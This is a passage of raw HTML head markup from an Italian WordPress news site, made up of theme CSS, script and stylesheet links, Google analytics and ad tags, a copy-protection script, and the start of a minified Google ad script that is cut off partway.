span.tags-links a:hover,.aft-light-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-light-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-light-mode .widget ul.menu>li a:hover,.aft-light-mode .widget ul>li a:hover,.aft-light-mode .widget ol>li a:hover,.aft-light-mode .read-title h3 a:hover,.aft-dark-mode .banner-exclusive-posts-wrapper a .exclusive-post-title:hover,.aft-dark-mode .featured-category-item .read-img a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .widget ul>li a:hover,.aft-dark-mode .widget ol>li a:hover,.aft-dark-mode .read-title h3 a:hover,.aft-dark-mode .nav-links a:hover .post-title,body.aft-dark-mode .entry-content>[class*=wp-block-] a:not(.has-text-color):hover,body.aft-dark-mode .entry-content>ol a:hover,body.aft-dark-mode .entry-content>ul a:hover,body.aft-dark-mode .entry-content>p a:hover,body.aft-dark-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-dark-mode .entry-content .tagcloud a:hover,body.aft-light-mode .entry-content .wp-block-tag-cloud a:hover,body.aft-light-mode .entry-content .tagcloud a:hover,.aft-dark-mode .read-details .entry-meta span a:hover,.aft-light-mode .read-details .entry-meta span a:hover,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,body.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,body .nav-links a .post-title:hover,body ul.trail-items li a:hover,body .post-edit-link:hover,body p.logged-in-as a,body #wp-calendar tbody td a,body .chromenews-customizer p:not([class])>a,body .widget_block p:not([class])>a,body .entry-content>[class*=wp-block-] a:not(.wp-block-button__link):hover,body .entry-content>[class*=wp-block-] a:not(.has-text-color),body .entry-content>ul a,body .entry-content>ul a:visited,body .entry-content>ol a,body .entry-content>ol a:visited,body .entry-content>p a,body .entry-content>p a:visited{border-color:#ffc934}body .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent transparent transparent #ffc934}body.rtl .aft-main-banner-section .aft-popular-taxonomies-lists strong:after{border-color:transparent #ffc934 transparent transparent}@media only screen and (min-width:993px){.main-navigation .menu-desktop>li.current-menu-item:after,.main-navigation .menu-desktop>ul>li.current-menu-item:after,.main-navigation .menu-desktop>li:after,.main-navigation .menu-desktop>ul>li:after{background-color:#ffc934}}body.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),body.aft-light-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,.wp-block-search .wp-block-search__button,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit:disabled[disabled],.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce #respond input#submit,.woocommerce a.button,body .entry-content>[class*=wp-block-] .woocommerce a:not(.has-text-color).button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,body.aft-light-mode .woocommerce-MyAccount-content a.button,body.aft-dark-mode .woocommerce-MyAccount-content a.button,body.aft-light-mode.woocommerce-account .addresses .title .edit,body.aft-dark-mode.woocommerce-account .addresses .title .edit,body .aft-main-banner-section .aft-popular-taxonomies-lists strong,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-popular-taxonomies-lists ul li a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-main-banner-thumb-posts .small-grid-style .grid-design-default .read-details .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title .heading-line,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-comment-view-share>span>a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-details .entry-meta span,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .banner-exclusive-posts-wrapper a:visited,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .featured-category-item .read-img a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h2 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .read-single:not(.grid-design-texts-over-image) .read-title h3 a,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .widget-title,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .header-after1,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .aft-yt-video-item-wrapper .slide-icon,body .aft-main-banner-section.aft-banner-background-secondary:not(.data-bg) .af-slick-navcontrols .slide-icon,#wp-calendar tbody td#today a,body.aft-light-mode .aft-see-more a:hover,body.aft-dark-mode .aft-see-more a:hover,body .chromenews-pagination .nav-links .page-numbers.current,body .aft-posts-tabs-panel .nav-tabs>li>a.active:before,body .aft-posts-tabs-panel .nav-tabs>li>a.active,.single-post .entry-content-title-featured-wrap .af-post-format i,.single-post article.post .af-post-format i,.aft-archive-wrapper .no-post-image:not(.grid-design-texts-over-image) .af-post-format i,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link,body.aft-dark-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-light-mode .entry-content>[class*=wp-block-] .wp-block-button:not(.is-style-outline) a.wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover,body.aft-dark-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode .entry-content .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,body.aft-light-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode footer.site-footer .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-alternative .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-dark-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,body.aft-light-mode .aft-main-banner-section.aft-banner-background-default .aft-posts-tabs-panel .nav-tabs>li>a.active,.fpsml-front-form.fpsml-template-1 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-2 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-3 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-4 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-5 .fpsml-field input[type=submit],.fpsml-front-form.fpsml-template-1 .qq-upload-button,.fpsml-front-form.fpsml-template-2 .qq-upload-button,.fpsml-front-form.fpsml-template-3 .qq-upload-button,.fpsml-front-form.fpsml-template-4 .qq-upload-button,.fpsml-front-form.fpsml-template-5 .qq-upload-button,body.aft-dark-mode #wp-calendar tbody td#today,body.aft-light-mode #wp-calendar tbody td#today,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-light-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-light-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-light-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-light-mode.widget-title-background-side .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-light-mode.widget-title-background-side footer.site-footer .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .wp-block-group .wp-block-heading,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-search__label,body.aft-dark-mode.widget-title-background-side .widget_block .wp-block-heading,body.aft-dark-mode.widget-title-background-side .wp_post_author_widget .widget-title,body.aft-dark-mode.widget-title-background-side .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-custom:not(.data-bg) .widget-title .heading-line,body.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-alternative:not(.data-bg) .widget-title .heading-line,.aft-light-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.aft-dark-mode.widget-title-background-side .aft-main-banner-section.aft-banner-background-default:not(.data-bg) .widget-title .heading-line,.af-youtube-slider .af-video-wrap .af-hide-iframe i,.af-youtube-slider .af-video-wrap .af-bg-play i,.af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,.woocommerce-product-search button[type=submit],input.search-submit,body footer.site-footer .search-icon:visited,body footer.site-footer .search-icon:hover,body footer.site-footer .search-icon:focus,body footer.site-footer .search-icon:active,.wp-block-search__button svg.search-icon,.wp-block-search__button svg.search-icon:hover,body footer.site-footer .widget_mc4wp_form_widget input[type=submit],body footer.site-footer .woocommerce-product-search button[type=submit],body.aft-light-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body.aft-dark-mode.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,body footer.site-footer input.search-submit,.widget_mc4wp_form_widget input[type=submit],body.aft-dark-mode button,body.aft-dark-mode input[type=button],body.aft-dark-mode input[type=reset],body.aft-dark-mode input[type=submit],body.aft-light-mode button,body.aft-light-mode input[type=button],body.aft-light-mode input[type=reset],body.aft-light-mode input[type=submit],.read-img .trending-no,body .trending-posts-vertical .trending-no,body.aft-dark-mode .btn-style1 a,body.aft-dark-mode #scroll-up{color:#000}body #scroll-up:before{content:"";border-bottom-color:#000}a.sidr-class-sidr-button-close:before,a.sidr-class-sidr-button-close:after{background-color:#000}body div#main-navigation-bar{background-color:#003bb3}.site-description,.site-title{font-family:Lora,sans-serif}table,body p,.blockspare-posts-block-post-grid-excerpt-content,.archive-description,.woocommerce form label,.nav-previous h4,.nav-next h4,.exclusive-posts .marquee a,.widget ul.menu>li,.widget ul ul li,.widget ul>li,.widget ol>li,main ul li,main ol li,p,input,textarea,body .blockspare-posts-block-post-grid-excerpt,body.primary-post-title-font.single h1.entry-title,body.primary-post-title-font.page h1.entry-title,body.primary-post-title-font .bs-marquee-wrapper,body.primary-post-title-font .blockspare-title-wrapper .blockspare-title,body.primary-post-title-font h4.blockspare-posts-block-post-grid-title,body.primary-post-title-font .read-title h3,body.primary-post-title-font .exclusive-post-title,.chromenews-customizer .post-description,.chromenews-widget .post-description{font-family:Lora,sans-serif}body,button,select,optgroup,input[type=reset],input[type=submit],input.button,.widget ul.af-tabs>li a,p.awpa-more-posts,.post-description .aft-readmore-wrapper,body.secondary-post-title-font.single h1.entry-title,body.secondary-post-title-font.page h1.entry-title,body.secondary-post-title-font .blockspare-title-wrapper .blockspare-title,body.secondary-post-title-font .bs-marquee-wrapper,body.secondary-post-title-font h4.blockspare-posts-block-post-grid-title,body.secondary-post-title-font .read-title h3,body.secondary-post-title-font .exclusive-post-title,.cat-links li a,.min-read,.woocommerce form label.wp-block-search__label,.woocommerce ul.order_details li,.woocommerce .woocommerce-customer-details address p,.woocommerce nav.woocommerce-pagination ul li .page-numbers,.af-social-contacts .social-widget-menu .screen-reader-text{font-family:Jost,sans-serif}label,.nav-previous h4,.nav-next h4,.aft-readmore-wrapper a.aft-readmore,button,input[type=button],input[type=reset],input[type=submit],.aft-posts-tabs-panel .nav-tabs>li>a,.aft-main-banner-wrapper .widget-title .heading-line,.exclusive-posts .exclusive-now,.exclusive-posts .marquee a,div.custom-menu-link>a,.main-navigation .menu-desktop>li,.main-navigation .menu-desktop>ul>li,.site-title,h1,h2,h3,h4,h5,h6{font-weight:700}.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,.wp-block-group .wp-block-heading,.widget_block .wp-block-heading,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:24px}.widget-title-background-side .aft-posts-tabs-panel .nav-tabs>li>a,.widget-title-background-side .wp-block-group .wp-block-search__label,.widget-title-background-side .wp-block-group .wp-block-heading,.widget-title-background-side .widget_block .wp-block-search__label,.widget-title-background-side .widget_block .wp-block-heading,.widget-title-background-side .wp_post_author_widget .widget-title,.widget-title-background-side .widget-title .heading-line{font-size:calc(24px - 8px)}@media screen and (max-width:480px){.woocommerce h2,.cart-collaterals h3,.woocommerce-tabs.wc-tabs-wrapper h2,h4.af-author-display-name,body.widget-title-border-top .widget-title,body.widget-title-border-bottom .widget-title,body.widget-title-border-side .widget-title,body.widget-title-border-none .widget-title{font-size:20px}}.elementor-page .elementor-section.elementor-section-full_width>.elementor-container,.elementor-page .elementor-section.elementor-section-boxed>.elementor-container,.elementor-default .elementor-section.elementor-section-full_width>.elementor-container,.elementor-default .elementor-section.elementor-section-boxed>.elementor-container{max-width:1120px}.container-wrapper .elementor{max-width:100%}.full-width-content .elementor-section-stretched,.align-content-left .elementor-section-stretched,.align-content-right .elementor-section-stretched{max-width:100%;left:0 !important}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.css' type='text/css' media='all' /><link rel='stylesheet' id='the_champ_frontend_css-css' href='https://lagazzettadigitale.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4330f9912e9fcdd33c48f5eb3663f1.css' type='text/css' media='all' /> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/jquery.cookie.js" id="jquery-cookie-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TB7VPX6M" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["lagazzettadigitale.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7VPX6M");
//# sourceURL=google_gtagjs-js-after</script> <meta name="generator" content="auto-sizes 1.7.0"><meta name="generator" content="dominant-color-images 1.2.0"><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.1; plugins: auto-sizes, dominant-color-images, embed-optimizer, performant-translations, speculation-rules, webp-uploads"><meta name="generator" content="performant-translations 1.2.0"><style type="text/css" id="pf-main-css">@media screen{.printfriendly{z-index:1000;display:flex;margin:12px}.printfriendly a,.printfriendly a:link,.printfriendly a:visited,.printfriendly a:hover,.printfriendly a:active{font-weight:600;cursor:pointer;text-decoration:none;border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none;font-size:14px !important;color:#3aaa11 !important}.printfriendly.pf-alignleft{justify-content:start}.printfriendly.pf-alignright{justify-content:end}.printfriendly.pf-aligncenter{justify-content:center}}.pf-button-img{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;margin:0;display:inline;vertical-align:middle}img.pf-button-img+.pf-button-text{margin-left:6px}@media print{.printfriendly{display:none}}</style><style type="text/css" id="pf-excerpt-styles">.pf-button.pf-button-excerpt{display:none}</style><meta name="generator" content="webp-uploads 2.6.1"> <script type="text/javascript">jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});</script> <script type="text/javascript">jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							
								// ブラウザ全体を暗くする
								$('.protect_contents-overlay, .protect_alert').fadeIn();

								
								$('.protect_contents-overlay, .protect_alert').click(function(){	
									// ブラウザ全体を明るくする
									$('.protect_contents-overlay, .protect_alert').fadeOut();
								});
							

				        return false;
				    });
				});</script> <style>*{-ms-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none}input,textarea,select,option{-ms-user-select:auto;-moz-user-select:auto;-khtml-user-select:auto;-webkit-user-select:auto;user-select:auto}</style><style>@media print{body *{display:none !important}body:after{content:"You cannot print preview this page"}}</style><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png"><link rel="icon" type="image/png" sizes="194x194" href="/wp-content/uploads/fbrfg/favicon-194x194.png"><link rel="icon" type="image/png" sizes="192x192" href="/wp-content/uploads/fbrfg/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png"><link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest"><link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#0c1da2"><link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/wp-content/uploads/fbrfg/mstile-144x144.png"><meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml"><meta name="theme-color" content="#ffffff"><meta name="generator" content="speculation-rules 1.6.0"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta data-od-replaced-content="optimization-detective 1.0.0-beta4" name="generator" content="optimization-detective 1.0.0-beta4; url_metric_groups={0:empty, 480:empty, 600:empty, 782:empty}"><meta name="generator" content="embed-optimizer 1.0.0-beta3"> <noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><style type="text/css">.site-title a,.site-header .site-branding .site-title a:visited,.site-header .site-branding .site-title a:hover,.site-description{color:#404040}body.aft-dark-mode .site-title a,body.aft-dark-mode .site-header .site-branding .site-title a:visited,body.aft-dark-mode .site-header .site-branding .site-title a:hover,body.aft-dark-mode .site-description{color:#fff}.header-layout-3 .site-header .site-branding .site-title,.site-branding .site-title{font-size:72px}@media only screen and (max-width:640px){.site-branding .site-title{font-size:40px}}@media only screen and (max-width:375px){.site-branding .site-title{font-size:32px}}</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7607103059108992&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-7607103059108992?ers=1" nonce="tJwRSsjSRxQ36MRViheNXg"></script><script nonce="tJwRSsjSRxQ36MRViheNXg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
